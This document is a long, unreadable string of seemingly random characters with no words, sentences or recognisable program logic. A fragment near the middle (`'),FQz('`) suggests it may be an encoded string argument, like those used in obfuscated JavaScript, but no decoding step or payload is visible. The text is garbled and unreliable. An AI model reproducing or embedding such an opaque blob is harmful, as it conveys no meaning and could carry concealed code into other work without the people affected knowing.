7-.48o{.i!3i2V1!Fsu3525133Bu._"tVfdFv;f\/1n1a#9brulw.8-4V0.1bsdFV2l919rfMV34!9,515h)B9a".5a1o0..3"4Fp-f..4B65.B.,"--B68.w1C85Bepl+;w"3i2.3e.sFk"1"Vd2i.V\\"V7FV28C9F}d"!7Uj91"md__66C"46b163tp"![B3]!2LB55+r.f7aoF.82tVeF9.-Vhz6voiW!2oeF!183.N0t3mn!b"VaB3";3\'p{wV6i75$20r5"r6s8FqB5f"r6im.0C*!r9|Fu1t!`uB.\\...1l64`5!fs3b>C6lC!562BVd,f7Bi\\VB o.9ff+8FtBwb d.22!10d.Fon5tU!d8b1u17..37VV1F"3a1fs3[. rfFW"7Vi!V}e2w51|B0gF7i3v,nttFj!cF8023V" 85y-c48!29jFF.y7.s9f!nF6V"9818>"0V611V7u7"+l.n53niv5r60-n73dF3VefBBB.82".82-2F7996#wV.B8.e$80`bWVB13\/C!.Vj?ilB5hi6c29f,nV265j.79u F3r1e8\/B1t.F" s.eVi@6.V7-8FBr873C2l1"&-hx45xs1Fh?s.F8!V69V6F.1:2"1`u6l..ffB3Vf4,8ou.3z7j08C6.]8ln551Fi.19ujieVF99 6%9C$6F.53b6^1. s3.(.33">783.q63MV9543f>iS784p<.w06V5Ve!8mr.d8788sC4.lf"4[M29mLghe-14_6ij6F5.8k7[V[u_rF`V.!2gVBFnl-7.e6V640!fulV\\sV65q6=4CFrj p.e.1p3f,CfFt61at-p01"]"n4z\\ s\\iF"3ne["i54ibV5, \\ell.e.tgVi.2o11V.n12lsbBB0n01wdfarn2.4Vd1`" Fu-ttl0C.ilo1S,9 . 8""[2,7"8f.Vxk"5lnhr1sFu{!e"tVV-1Bf9l1uf#FuB8#&BBBVat".llln9btCuri+>2of0t8t 8|VkleoR2Vjd.f-e3|fs1,VcBz53#-efifc183m1n-Ht.\'[npV3.k6f!26p28(fswnu8o(7! a7o 4471f.fjg.sr#.0e8B0l5e"5lnl.1s9,"I 63!V.&e.697Fs.37(=b2]bV(V-.f"fF!..WMV"w8"f1n7nitth95.4uQ.43iC4-oa3V4-,3R2oclm.3=eie"j23fn#mea16iim."5!6s.eiVu4wle"tVf-j=2*1 t.2 7,8,2..aV94..b2 2Al67co"Edteklic"."Fu,l+"n2B4t6139r12F4."2Vi^FFbmt95FF#\\;.b"F7sQf7a#35EVr*71b!0,2rV 8]!.nnf-tp9 f.bp1a.od">.aVpe7829)310l6w"o.dVad|nce7.e o-c9.\/.7oVeV0B..B61wUa73a..Fdi4e-54F!rgNvVtvs. -Fmkb-i145{5.p1.pVi.BoF5j>FmBo.u.42.8nni-VenuF6 .18u7d84t[N .1->\/VBBV.08F,.o00`949$.bpyxB1VnsC6-ta8mt#"u!,.?iga2. y-pFF13r"t15\/2.!".2n6BitywV+VFWp97xVc1ip713uex"=3rwz-fiBl+n"bl"2vf66Mt2o8r8CablFe7v2o11io7o!vvs.2V%6 V985a!4en9VV1,. 60f6V5..1Beirh5>269\'fl1.x7Fi_8uei09 :aViV{i.6!8 +o1gnVF2f"nlV>b."a7,o3V22.0sraexmf3},.1a9nM8in0BOi"1eifBV3Mr9auu11fi"#5-"ofae3fB,5V48u70=1b33F4_3Cs 3u.3uu18xVUed!t7.8oK!V-i-B8Zp!6c!FvBe_4..3061 lnBF+0tBM"5[539V6|1"=6. t2.8vb5"@](.5.bV,,i.e1 fl_F.6:xazf2.2]4FVfr"tB71f6VBVl."23m92fgai"nq1ct.7co.#.Fvl!_Vf._e2c1!2et"{6ff5Bcf.!9dF6FF.6of3f.9.iV}t-9,e7V5fi1OV2,0381mBB6.+a.d7 ..,kbo20j."oeRp|-.88hw24FVFdV9,{r23e3y 1305B.V B-qe!hu>3wV)!l,F-u.9d.Bp-9)3tB\\BtVn4ix8BchBFel j"81342 ,9gfaseV7nzVB6Ffa1tF"C"b05!V oy_,h8e9,e4.rn,9 2$6!FVf37BV703J"f7F3"."tt!r."FB. o2152.m3.calo""!gfi603t22rFB V7V:dVBFn"a.k-rVbm F,0@Fq,2f84l646uo9f0W.tpB{ uBpe2!eV-vt7b0ctja0ot!".9>1 ua11pVbx4r,n90F0V1.wp3Bt0 2"83 2!u2aF( 38.3V28,F0"#h1e0$8!)FT28Ft1"d,5\/f989l3d3c4.Yk ctyCFuF"4FB r65u"f"!9$Su6.S.em.mf6`"6,e9f hBf)V.3,.!"dl.1z"a5Fa3.VBvg7f0ae lyola3V2.5\\pF9-0VV0515nu2)e65B9cfg"!.i6|p". 419nCnt 3al!"..t2nte ..18a51lj"7(!n":Ce8a1F7g0i.7,!20.! .1b1.Bl7514o4f.teFB!r. !]B0uH4c0B.0r_VBo!(woto0F.74Va8[BV "b2b"F`1w08a,p"uwtg6b3BC7tl10."1182{fVFfV78,6 60dtzBi!n-tC!Vr!1 Qo9V2!2Cee!1,u2qB7f9262o5i.gf7o1s6oanr,wF.9\\3e\/i"C.-1AIa.t3VV,dFfea4ih.Zrh51H8f.7vwc["e1nu.Be.9.5t38oF Fie945.fa .t.buZ\'lV1.3i-2FqffWz.(wFQe_m!!."3 "41"f.o aeonoF.VF865!.p.nde1.B3|1 O"L1}FCdf1o98r1a.0M3f}"0ir.b-2{ ai0[mi[.3ou)bB.r8YVY .p-7yu",0\\cK2e.V- -b5.Vd BIfnj0 nf68;V-[B1,\/c14FVV3!8!206fi5Ft.,9.w883f7u6 lPF6j5.r!b6:noVVBVf26".vc"lV3_i0di1lj 33]tio6t.no_5r5s!p8e.t2.-...fr346-f,\'t5!8V. Q4.. ..00-!c7!F*f9-tg! fr00uf2V.t`g1ni,9f!3o36 72s\/lrj.-aC.rj.".oV.nC1sf"5ue.FyBw5k.'),FQz(' .viVf!"-hF9841bQ"9726QV60247aI"Vo..pt8t5NrY\\1Vy94606WtV4svt91sbt91dBiF3=75C[922b36V609FV7c4Wa!5234C[-U69119X(I.+"FB3-322fXrn87#3dZtVF`66..x437s!!a"03-!l7534^BBF3eVej3b6-V,6r!.3!F1p55GtVV3.3x68\/uV287af l893VanbaV79o6F46M.!f195cB0&68!\/90f!F6.i.9K85t3 X!.f$z494fF823F2^E66_V-n4C9.92e6.r79VE6933.0!"B1fY3i87SaQq4673Q56.F_\/89uZoi3Oi`d0\/VF5BJl5hV F9637ua6-V7.E5331F35f8i8.15YV8Vubl\/?w!<JQ082|2\/B93Y}Ve07u031f.947e4V\/.0F!I.y\/51C39V8 CV!B9lt1MuVr81399VVb!6FFd1ml3K7FFF ..3Vf36B1|t7BF=e844if22V9Fr9.Y5B.009F8-"455V44a57VrVd=z`?FHCi0>B.46F.i202=.!f)9FeVF!?61Q5VArV136f?2B4Vnf1?FF72F5H 31V5!.73?5lV8Fl35wVd1,7w.x1B2apVfXen>5F6f97!dd.V.1xr3_".2V5.F0rZ7Rd.C028F!yF v9t2V6 5r9f0crC4266\/C335F6}{.fv60[r0VF9b!8-7f80VVa03BzBF1zB!x"!Vp5|j7F\/F"1!M!.o7.D$!58e2Vr5.0.t2443VV=I>F%iViV04Nd08VF!7F08ad153 a=HN3Jl"4F|812B2!9d6e!9!VdF;MF53@Vu9a96FdOFA97d5.3B92#V47K527O!7B154V,"a!V`1\/V35fBV!V4tJCFFB2!6839F7W6SV76V.8!7Eu9D-By036-,tBs_Bd[5B.2VCC\/y.41V2VY231C 43V6FJ\'!37!o.39fV7!411i27FJB7d0fNB.f5f77.54>F]5fV 26V.VB0B?2kw8F7n86BFs911i 1EB5=n7B9210j1V-16oi1!2h9.3y6i4eb31cfiuV13lV.146we9;\/65F94.VX41B3.5VF97.B)4r4VVe6"3u&1FVB2-SBf26bb6 aVn5\/@fV.T6-B.xI7wB091B1Jy6 41.1,V#i!iV52C4DB=7V8sB"|mt8oltBptff.6097-Vi.1>t0xVk-32"71pd413FVopAl!eF-yo2F "V.7T9VS4P77Bu1a9A5C.!.($V8y4xs[9F0lFF7aut99tI!el.t_V!F.V!0i8o9V4E.Bc5=H26!81K5"3y84V0!Bd2x-H242C eFa5"VBo,"FKiC6.V.j31VF4ces3502f---.V8Ls5!0-5rBV1To91Vyhf40sr{4VY,staVV"9iV0!i!26.a8V"J 4"B.e67!ro,x]8b2M4Bs3V8d!4KBsiV.F1561.5edBCB3tat4.73a4FF!V7VB04>V.a3"37f6MBtB6Tn11V2..gk,R9Fb8V.lB80!9V930>{V.U.!7VzB-lx.jBB7V,2844e1!9B1.2aV9V05F9aBy1.7Vt78fl..F4772F1d0F[BR7!4f.!n0mc1Xe_Nma1V!F0n9e|9truf!.28`FVdFit.3-xup-.369489@","Bpcf!,As00V3Yrx5!nU0"200y-?6.W9: 1t6fC-26z5,9.7!visF89OV532=V p-.!Va2ez7T<7eFrcV970V!lt5(9!1)B"."8VF7H.i,m4xK.1V3!BVt!F"A!5.b"8V0fIBR73F.V20-r35fxui6oX."V0-6eV5f94.B8U5!m.Z.e046n422540|5e634r1,:.F63VfVVN8ek!3.73y1.3.[f518Ff"%4io-FG.7.l!2Vt1"F-o458`je21Vs. rl1"d4kV3F!.!8G6f27V6bJf44&VBF2?-54V(d6-38!T8*bfF9FdFV32VV57Ta.65clFV l9Tt.V .V&7t2fV.2X98PmFla2O7_s mFA..tlf8=54F3.F@c7t:r!o3FV6-F9e!93dV].xto8yy.vB4iV"VB.9ao>fVn_V3eC76!w.x9iF5{hV"4)j3VM8f9t06bVsw263-o0fV5fhVHVV7C2-1H"1VBFlVv5oaa82d.H7rVf.h.D!3Vbo0^saV29!6!8.8VI".3FfCze"m2-c.#9g6n2V!n7s1.4Y24r 0djfV.675TF3Bi254VFBC5-b!FCfe"fUBN5HV.3d^uVr3fV1FV5354 49me4rrk1a8v.CV;.42rwFF7KV5!BF98\/!!pk3B4!0e6a-h"F9.p..0U-7FF6!8KM6{76Y6MV>19Vr\/gf4g69fBh"FBT0f2ts6i1V 0c.Vgr29yo2ExbrVV0B8B29f3,7Clae91x!,V9u7s0419nff..s0u3MBV4La37o4d-2o5.fVyVVXF0m6y.FI 41bVF3cr687.2BF"#fn5V9kZcss1!Q1ss08VZ6V3%4F2%To9.$1i.27TB3.X,eU87Bf-V0u1!1o7acV8"fA eV0fn1]6?fC8!ar.a5FB7131-FBC4a60bi96xV.frnf86 V-. !L50CEs0e-Aj.Ehj-01V2VVu0nt9r2o4V.!".f7\/pfbC289(hV4FV]1]8r.4-PLcBV{fD!4rer154BVF93htf!qndVnV!!7b0S8.3e2-Fjx.B1"F74.Vo&}FVVefl7118iuo9V.o4F"b mBnXF4_309hNVj9VCV03j35r6JLuV!F.Vi1\/2756.76Vsc73BrVc12l.coBB7^-B7526x5VV\/3V3yF2F6;64 b1aFteF.j9V!.92.b V1o377fc"o5Ruh7OVB.VF53bV8c7pB6,=7F,92!f4$u2y.E"8V5BBV7E47.3..h4..-"VBy-i7"p.F[e 7950l1V21\\7sV14fJ,5.i3il!F2!o 1m-8F3F7VDa68VVGSnn1V483576s29w9yFf,74h 53!f-7.bV4K!5, Br.;V23f200 Bl"F"1y1e8-F4Fk9l,inu4f938wf.Ia8-5F66!R.0V)436e0FVV13\/n2c39Vt`7m5le.@!#12rieN.s.f..VvVH!o8Vv?H621Bm,0u45"ot3!.N"#6.-0TnB|\\s`fFVV.8.F3-B.nfC86=!@6%Fh3h06-e64!pyppB9e4B-A25-V)V03ut9.," r3Ved!3fVlEV853QjV.rAFiv 5jV.l4.x"-V.V!0o7-"06e987B8aFl.fB. .s7m!plSVV.9.t8 9.5VV =.1l5u4w.0V.a!Y07741V.tp6tdf8.8!46i9|Ma6o>lz_t3WT04n!78.F.F2FVwoeV8t2.m,11Ftb-x83c"8!!2\/f.Yg 7_0rv,1,1z]4e,!efF,6k1.oH.A5*0\'sV20VfV1oVB2eVfC9t!b28Mb.[49]l7Ba0d|!s6V5wBF93262B!4ro;.1e68Oro8oV1!"V.5lb=V3.2268AV674ii9,9V"[n!xg4-8V06cVtV8\/s5V6V-F,%0j1Poa.7V.bjui271V583\'B9[7 :9518f0V68090-Vkb0ff4eBB1.u5s?32BBu!.loX3t1F!Be5Vnf!"67PpM!1!fodR=!GF.3SVi.66f.8F!f.5u399F>3d5Ve70V0!!ME.,`F1rE|su7o.B3098m!!Po8a2W1y4t14-VV.4!!h@.VabVb7191"05s8o36#B\\15A81Vcf686!.b36!sV-f-V8-.ei41e9f1gNu5tVFaBb-191F85p8-.83V01..2!gfB16-.ejV77639.2bB,7rVFVhw!hy41332,V$VF8 )_..8Bdz71;Va=V46e,M31sVM96!ChV,361c47nVC0sVAF1wO76!Nuoe8F8iF34F74.10on6f?V8ca.V7uVVV2o9F4{67V"64D8P.50432Vi -4V26CFiB9-ff78b>B.y9.BFmf8BV9t1ri4d6294""0P2fatVh13ok5-tB@! om6,B.17tsFbf.T15moaf10.94\\V2RSi,645NedB5^3y0yBM6.stVf8Kf6B4p?(Vb.,35d"al@9t1156l8 08F5Mx9i9fs|Mu!82s!s7F8 aF3.3480yF9F,"6524n9410V"V7Hhf9"@fdyi.CV=.uV 8tV2.SBF|8 60sudF}8V5fo9.2-8t3] 2`f86of.Qmi77!t2F9C7C.f,.152B."4u8l,FF979j8F_e.!kb33.V03um70.(R1V27.Br1FB!52BerFo7b5IFf..VV4fV1VlVh6A0V!5F.f-9Vl73.-.F.13B265694.69V^.026=CitF8 F436F.a665WV.89V147few0B9574445dx2.AVH92fed7il28e24FV58"=F8853m83l3F|2Fe2VV8?e"0|274.Vl rFV21!!"B|8_\/5VUsmJL{fiBJB807-0@31B0V575"L4mb312g\/,F5sfFFVs>8V076  7FVB71F"oi}.Vfm6p34,.7(tB%Vp5rV2\/Vi43atC6=Fhe7Rp2V!c37Fx0dn{544d75d90r!M-F238Bc972oB15 84332.93..Vc.0b534B!3.}9b0r.GV7"15aF(43i,7V18l22453C4254a8ex\/Vo19n8o-VD8B1>9Vcfj!497Vg..dV9r?i!>3426.!:n2CVz.rOBFeK"2o27230C4f!1"C312iV2Vo1= 8B7ks2f9f1[ V2V9LCVV28.8r2pd\/f220810.B4w36V8Bk,J2FBu2i08B4I.s1657FO\\f1956f*sHVBh3c!V7V26VK964 4.>545.e9.BV10=f90F6V,F2F49!{Pf1V82V1V.VH0=04oF824240lF5F80372V!8aj415fA42V4!0xd190[F073F21r31..0_ePbc1.!Va"S".29RCV!.B8CCxueaa2f80FfcWa1Q!6cV4_n3F3&lr01t1JV839L19!5BFh565853oV34V4V!.3f7404m1VafVX21e4V-4VB3F0fV-.N76c7?.eV4B"4!C21m63.9e9.Ph02946xl179V94BP!7x.pm15f8!u0"!3lVC587.6f0V11.}.381b."8=21f!Va0c3lTp+5bV26i7MF.728."B2T3VbVVBfe KS9x6.>1-4 xf7V 24.1y15=FV69 9r*1eV4F7.s2.K!.0.V4F0Vf*O1!et"5\/B207r76=VV2 "92!VB@rb1F!Bf747u8164Vo=153=V6i"m8F6i.sBCCdF3775bb.7716V!0F^6!0B! 0]? 3bh!FH72Vg-873F5V1xVV#|74l62fC5!56"!_54g1378}eVe!p1Hb.O7U13..-p{70!FRF11V19819,78| V38!FcVB19F #6461J2.u9s4Fx.i0 F0+B41>7"P 7176VFdF38F_L.1BOVBs{j4!!6V"032V4V0!1Ve1877uey7dbee.A.0.12=1!2!f76|4O!VIa3a19|31DFnB746436F4s5r2a4g040 7t4e2e7kAl54Fb.VI20Vb9Ps10V8Vf>pOChW06f1FF8F6j0764\\.s!8Vfk_.bV50BkV!fQ6Vz05jF525B-1e1heVhgrA266 6.g!!6c.!F\/@VB<VW\/Bu9B.JFV1!59Fb. e90F9"1!.8\/=V9:?-51i.0a99\/e<3dgZV7bHFF\\V37jdFB!2f42i2 Vh"VWVB?!26nB.6VBB.7798V\/We8f7d2, 3510GB27nb D.9.3V7B915k2B=V2FB.w36046iVW.Vf9,2!9F9b#tV79nV6TFu78a7r.f41.l22EL29"VV5.6lb!00f31u.C.n.!4wB2tlc>59=42Kf!619-h5V871[.5B!xf147.ieVF64@5V?cF04lC5Ci8.51.VFV56F8FBV21V.2!OfFV42c3hz3Vyfjf61cVH.BZw8F-o0M7V>"f54Bmzfb05FV1!124 C^ef3046283!.4fB=8[72d! V8e"npfV9FB3.8df*ey2Vb4.F?0 V4F.i_.Vc54..a4!9!V3.i,!08\\!.F2!1."?!F4#8l.VFi.58f F7A+bV94FF49Vf!!u0o"!m7VMF2 94&44B3_0xe4FVcpeV9FB.91.F%88F0y_V09]"V8 .{15bVd.V56V77#70F.0pe7V7wOC903V.0V9FbVC!s7xxVV!-e7F\/9P8F9701.0BV!102Fj9o!F3V4ttfF"8-CF8391nI9yoKF41F8V1pt6f30110.{f1!80.08.43-O"V2l_i4-a7|2 H83V9@"1b6!-NF|x4f!u8-x\/\/128-fl997V58|>.3NsV5!3-FC18295VD0!401V5.9Vp8!Vboh 045Bx!70417bx84VE"g759 67f4>4U53@VVrVV6,3n892-f73!3pshFVEB0#o6!"0447.aD11s2!FB5V.42Go4Ry2i\/fF9WxVVU23,V2!3 VQ3^V43\'tyV5"7b5BBi6M>4tBaO799FFwLleL;dFl293jsZ6b74ea1Vo0.x.35V6M4.BF3e4VaF3.9onR1Bo8785Vu6y77.>(.Y"lsm.t-7B9pq3BtVBi81ft.o.\/B{F7oY.-&69V08.1b.4F79f9C1.7V5F9e7r"aokCfE.V-FF7FB3BVrY872! -.FE1V8!i4lf!f1 E"9!>9,E.7ao=eVedweVn8BE5.94Fk.cB2C0dB""1-4#66-X67 0c9et".V.V!uVSb3!xt,B!-0Voup3V7,VF!r!1B45efAje8VwV=76-e2F.^"4f144n4pBe0aV9fyAV.QVB3B![nf6#-2BVjbg..VV 6a VF"rFC7gV2.6b#99*4F6"5Vn4Bte2s!2ug9KFFF7{cyVF.VFFV.=fFV557H9@0.476C8F8.85VVk 461?roVFe"r90LpV82"V6V BFoMf..1f5V:f2F.r|.5.`I7e\/=bYd97m.w5b.8YyV080V1B<6".fV<]ube"Bg 0V5+.23VF[28}c4FVu6FnVobdQ.Fmli8#2"8_93cVirB.taqV6o4.FB._F5`vaBo8>!NFa1ri8f5,61>pudl2cVC9V]!sCa"02V2"V.3F.0^Odn-76B858.3Zg79663C2064@VF41>6f2VMu6Va !p0465p5c>lt31,c353,6!.85)448F4!.Vob54l05V5-699=4,u158VV98F3D22sfnA..\\Vf2!u!B,4V-B9rBF!e46j-12V5V4 o3BjV85gVhwCBV7VAazVwF1i!!77ViV4aV26Bb6pD%801C8.7t&75:F5e#BF4n. 52e.6Fl.9.9VV!14V2lV71]Jc.V27.G>Vx95-91ceB.2&!4=.5-FeQ83h-Fs.S-9=fY962h4"r.3y6-089f88p2auVg72dxVB036F\/8vnEV.1dB1{Lz0s,!i_f2V09.5!!*1r1VV4!o0.BBkF3:56ro1e.-6HVF79 i1V3278. gR892V3V4cG3B.F5..z92b41-Fyo!VC!4V|37V4d5 CF2Be<2m.95080V!"z12.V}46[2F09 F7?.ABB77Br.09Fqz8926rF2|8b7VVj82b5<8r74BbeL5.8=6348r2VVt!F8F!56V.8V. dVoCt4KVshV03659lO:0B9B81"9nBf"psb"ea.7BVeF2.11dVa4y\/V? Vf0f44n.DVEBg"w2Vb7382SN.!=4V pF"VuC4c!Ef8-V5=3.3F.v8|52!0663ms36 DVG79!9e64d.?wND.Gb8`93D4{3C1d.{ 6232|S.27188007f5x"1sbjF.p3"9vV6OpVk2.l8-XVCbV2FF79a8o671>i0:n5iV.4Vb196=c-.,tl1!w6851653!2c68B.54.=.9o5KC5.-96"tf0993924i0"4pz1F 3p7#0.\/.B"68156V>as8oV288-33e3ao33a.7wKV77,VC0V-6896Cr5nV91V!!B12hVV15\'16B5ft_5QmV?.-7V.VV3etoVCV.0"=>BVF!e!ufV70.!62 !&V01a,779pb!0BFiV1o3884.4!e46=e,bV6CFAc6091V6VV56ec@Vm8BFV7-&oa8z.bu7n3GcN=2en24\/VdV9po22l"CV--09L.3V82u7u682jp906V320.25F0V80-F769fr9t2!.etV\\.s1V!7B313oV5,Z62VJDV:24!"1g0.821V.aB3_VmB6.5Vt7!!B98V:IV98.8gWl"2"C7.!,."2tfo0.136 n[F6\/CrJ.330..1-t!_.V8B3Z;9D7s9F4!84i2.c20-.a.V5oj!6eadzb3Vi5.V5.DVmM6V904l!331b.V258!f1[F2Vu119a!V70Va199Fz>2C122Vr=y"..u0-90F21FV694e5B-.9LFVa.5V17043u5o.4!Oi 369Bcme8y60.FB"2s1.3"72VG}!3V-3o3C3f7=7t4s.B4018B"800oVmrby"iCb!21u"o0a!.0F8V3Fe2gj-F75110k4!1F6F.o5m"f4V.V>739o2e-.fj9a>51rH-s8uV!l89B63BtB4c=,8u561!15|.3FfiB45CF8Bu9F3.79D!7R6OC24631NbsF245.69"Gw6.7B8.22.3t350-V7c948rF858F8V!1239189j=.V28.V5VFx7Sh.24`175-1m31o.l03B6009a26F45F44F!0V88v2i4sb23w47+tR.2veN9.Mv36.}F 83f96|3237plV.y72@pfF.auV4of5b.yua7V"f8.6P2mLF3Z86VFB1\/9c P5e929Y.2!abD56F5V!9B3281fd5Df7>2"9V215C0f1QtVFfVe04HVCoht|!21it9357d8t35.96sVr.[(O7y2#!6"VV.T63F.dV3VCKVb:F!`VsgV99.l314F586VF99u.V96Fx6M22S>F335n28V3d64>337O61"2Bl8"Bsf5Vu62Ii573Alf5$b"3.85!fd11"c."V>2t158{6V9c00324Vc4>5Bla"1V782V252FQ-8..!9FL!5Q9103c04ctO=2?"au93vd3176(i8576"322l.4VVf>0T!fXCts3P"3N5HV#"0@BV5p."!62BO18.\/674VC!>2w4.7743e0a2f0289913440f7e497.FV9!F8C->04.5=B2857tce3\'D.!!x^F@V-2!3147?0V51se9DfMM4!31.Ci4Vp.V7!U5GS9a3[n9*Tf59198549!4V5g5M.8l93o26.333`7\/Vd!1310VVoFVa1UE329BV29691!Dl7872855ts82,1@F9 8333,28.F0{71V2V310Vl.V7)ru69r!76g,.t.F4.VV5wC33EVyO16"p5>V ru_i842rd1L5fli6bFL9447Y3DV21Vs@n3\/.5.00!7B67yo2y]5-@CVVb6A1>3VV2b)2=57FD5VFAV9u2Fj.7V21VV36iy38FFdfl1198V04!40iuVs1 mbIF..!.06Io1%1V400]\\6.665r11.0!9i"2Ie06F>=V.!7Z95B9F*fo38.1670!i7VV8.<FFanB4F1!23f34V8F1lV1FaR.6P41HF-863f.FB2VFB6:105:1.Ytn5fF3co3s.612!f6fV6B82VVs88A6V8.9F5u2603007s798VB5=e774!.M4F52f4F71448.4!!.f41!MF9=\\"!0!WiV.F5VFV817!.EFF.2.`V@F937|84h3"967tF9n25e4i.[V26f.f02\/nf&.V!eV85p4h7Faf5-.3@2Ao!Ve63c!60582989013F.1@4ix!96yV4?1-0C!6.8060I7x6263|"FV31>3IB.!VV..J>776C35jl19.3.1VaQ$9.R10s7B=969o3>8V02s6EFxVB1b.6b4a412aB8n0B!7V.."2C917ewjF.6.g1!go6r7.84FteLoD5VH.t.,V5uFr5B|0#9-18w2BbX@p14Bn.CwV=u %8x!9<CC5l 1Gt1y!3f23ijVV3,..|.s^,10i;[2i83f879rBh7tD5aV8f5\/!t12-Tf.2KBQBofb[H,=o>f.:5,0V-"iV7!4VFr9ti9s.2e"y0Sbr0fT48X7egB"SVl 6\/oef"1V7!dsMB11$"20V8za-BFFjBB234>oF87gBdjp25.9V-6a0VQDV9lf70fZB8mhVc214245nf00F!4xalCfeVFo0744.r9bFsHt37oeCC"i8oiV.36l2F5 fVf39.9|`Vnfl{2-s!8h7C,@51=.1L"b.)Vl142B8Q8sM8f5xtJ.01sV47-4"-,:333laV5Id=V...p0{ 9#8!F95FDi60F78Q1VBXVVf93Fi"V8v2BVtf#6ffugtwVV9rBa1B.u2U"mok..Yreb4.HBp5I0.nt276AbnB4>62R007lrn.a64B!9h9nrVt2.owV7B9!.=766V?.VoiPr6p2b,F10m04.-ia6a-Vs5c!7F4h97o. kF:VB6i4.7-678F1!8u!47>4V1i9i7. l!l!=VJV3!5.ou4t58.0VVe!4FVByF.83..!xlVV04VarVg6bg11\\Vm5!as97B!si3m158Si17V1l4a\/6Otr1c4f7Fp1Re4F-yq05V6c4!BF4-98a4s94A67en7-nBJ49b!n9Vp6jt,l.s0com"07_1611fs30"07967f12-F5D3B42h13.JG2y6B3[CAVB[xV.cup0l4Fl31FpF7Vp57maVB28C]lVVzt!ri% l3wV206tz1z03 W5x15oaTd.=u6F$6-2V31nD6t_o5c143.as43.VB.8J1V0.nfFm227548ce!169e2*8ad6"93s2GBl)rVOV0lse4287kc3.0f bf0245f1VtI6tWe2plFq 031Z"sf54tF72...!.w tF.Bq1l3F.s07w?63k.82{dKeF7VV4BfF.[V.544d6=fBB1zBw-!w2BPbi;,nTIti79({5V.s1,>yBf.sV9Z!"1B6798V3fLF<4aF5.BM6V>.b3eh!Fb79!74F_Fy3cA!exS17..eF=1pF!4r9.V"q9}9VcFF5%o5.1B.F5H96V.899!6\/.me3BVyn9..79C4fie0,9Je5"B6s0U 901FEV5l2388Bt6f2."1u9B$B8V.f0aV915"4.1F63C3!"V3VVx1!(0V4|8V5179 94LF2mV5122Cc81299B@B01V -i06!VaU1V9LN8.4>!f1V1hB9sF3F2"9687lzVV5."7VRVV"o23J9G551n{66sC7"0B9.V35F936V2wtFb2s 7b49MWB.fls1V4bx4V.B.a891.Fy79Cf"3f9B8F-oec81B38b21 V5gI" 4=Vb3BCb07-8FB5P47!xC2 91699DV6!3FzK@883!eF{95z2oV.V?654CF=4]9Fi86P68-5F2T759f1i\/1B18Fay4-3it.65.13ab3.n5!hfFi25V#>yu7,224.5E93 52355BVt0w11V!m9V034iV31g92a17p8eV2|FB.80zv"yVF!87VF346e65bfs7]124p0f.cfMV7m983 30C61p1b11P9000rn1.,7FV.9F!iVC4rF7On40VC2e5F6cPm319>Vk1848-{3C0VB.#2d0f2g1$VpF7638fu=V3V63.006353n.3VP73y-ap.d,.235!n5FnFf.8d1,VFx.*,L3z9."938Vx46e91=!F223.52P7u57VFt80l!4op0P3u7.|2.02V8!21V7.Vj-FV77ib!V881.84FVu=4<W165941946oc.BV921716h23. 5FV810eFy3VQ0R83154z0x21ffA4o.e0!o8RH253awb89P[F5V(28-1.Vh!!>1VC!35351465Ff53i7!4.F!Ve.VBe1Fsl213.2F.013!a.!eD3V4F32957(F2051\\Yc.3q8VFV4f4oV430G7fVVV.eVV4F7BB4&- 478V1V"5V3c4.Vdf.3VBi4 _\\36..21Cde53.V2F6!s{rV9fa.nVFD508fVo7s01Bc[)V72c8\/jff0F_1W84pV8d45Vre365V\'1?9V1VFj3mT0Vu8C.0Bj,7216B3x41V7-V-E1110979F osa 41f{714V54.!8232iy1]67AVf94Ve7..t6uvV8.!nx..VV2F07F2V9{2h549FV98825213?9.=..11V0Fo!158S666vc!.12!#CB5n31!7a8V39Z6f3lot3Gi94.O5ib"yV."6C9.F394BrF3r7CVfaxm891V!96CFfDH3BV2Vo8]20p F.4DfV1r780pdM"-8s;73p09x2,!#nC"o53919ea1aV7B4V-!.,8CstV2utF4cu!8V6fBVnl,s03V{g9n93F.V09u.F16fB;B3!h5809rk"f6f,2VBtd148B-V0f3f71V73i"0VX!i1V730V99V474E$rB8x9a.FfB9ft5"44.[5Fmwgf"83Sr0.3VC3pF6e.51.9Vl2233=3.V"749V93FU.B58V`lp1V3a74AV1 "272R9211Fd4lR97i4fVna2i3_6cQde4-;931fVQ75.F906-VfV,.@.VbV1Vf6F30i2V<4!77>94.i1\/dfVB59\'#BaV"0zV2..2fN6o!426lCFx404|7Vr12!8rBV7f\/a^<08Cf7{26X5.!114J8,uVV3\/."1F".2FQ2u9wVFwP"Fb44cV48o.nafnFV6><2.2V20x31715m V-.w96hn7"CF2f.F9ri?4)V62Es92l2!B0 F6.1V2.fF397!!b8-!108ACo=r.997y57Vau7!f62sFV!Vr!.8@..261io7>9e8264_F133576V!F7,42:n)!46e6!1V7d9F.ViBFBBoC.2647V2:!V3fV5n2V!W5]Vf.?5o66V80f85!gV.76!lrV8!50VEafE6!03F3VG7.l9F993F458alA.o57b83[:B04"rV2qo5j66.9!21iV3V-2,Vf,,04dcVVGV3Fl3!.VV8\/j86B960Bcbv!ssf11V\' F7.31VFJ=V83V3auC>S20C3186!.59!B F0F6Ff564opB3.VNF21.5-o3.71V\/638pV.7..75[65BH070VV5V81Bi3{Km.n6FlnV81F{z."iSVcff122-b,7F|J?880uFm-V;_898.C2a6lal!0fG-2!ii4.2"VFo8.1N1"F03m2V8e628c01f!FrV97.4J1V544B9F:f65.92_F7.>iF)7!p51FX60F9BB+1EB14V."7507Bb035fL!8 !V73V4"\'VV8Fl1w1897831b.2VbC26F!f4n95t3^rV7{!.M! 3F57..b44tF.gi562\/e44V89i-66VBF4vJ9.ahF{0+"V33Vf0VVNBpJ9C.. L2u!C8a183pgaBPz50fVFt!.V72"1B|L483V#7>7\/t35h6pCrc=5F6m!6-!3.$9|.6Vx7"V.23@F60.FF4dV73vh8V!C2mrF5\/!T2fAwo|ag4cV@.F78q7|5u.509sV04eofVQ0M7w>92.B.!_.:!d!g709511019820reV4.9]1"t28s."1p!Fp7bTG2?7FVs.V1eeF6c413661b70"!i7c3aac2BVVV1B13FBra66{xV+38V!(@.825r5B3rn56a:(6-->.1\/2i7!oco B4;3V!5n94.eF5s6t1.l6V#p.V1PV3.3153`4!iva6lO6B4tVm2rViCF59...PV61n!ssm4.4v9O4BFxntV0xV6v.0 9d,dFf.Gc>5M-4n5!o!59i71V0B!848n6 9uV.XF9663!e8e1Ba6p 1s4VnF1,".66"71Vd67i0nbo!002.o.0!Fi1.e!FKV4F6Mi703!#4Vb70"3.2gvf!2V929af3B6tFdFc1s76VN6V6M2fr44567F7r3gFIB56B4=7.V56b0l.3)9eV3V4itp295f!9\/6ZB!u882jt6 